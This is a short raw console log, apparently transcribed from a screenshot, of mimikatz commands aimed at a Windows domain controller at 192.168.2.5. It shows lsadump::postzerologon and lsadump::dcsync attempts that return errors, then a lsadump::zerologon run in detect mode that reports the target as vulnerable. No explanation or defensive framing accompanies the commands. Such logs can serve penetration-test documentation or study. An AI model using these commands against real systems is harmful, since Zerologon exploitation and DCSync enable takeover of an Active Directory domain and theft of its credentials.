 mimikatz # lsadump::postzerologon /target:192.168.2.5 /account
Procedure to update AD domain password and its local stored password remotely
mimic `netdom resetpwd`, experimental & best situation after reboot
Target : 192.168.2.5
Account:
* SAM information
ERROR kuhl_m_lsadump_enumdomains_users_data ; SamConnect: c0020017
mimikatz # lsadump::dcsync
ERROR kuhl_m_lsadump_dcsync ; Domain not present, or doesn't look like a FQDN
mimikatz # lsadump::zerologon /target:192.168.2.5 /account:
Remote   : 192.168.2.5
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : 192.168.2.5
Account:
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
===========================
  NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable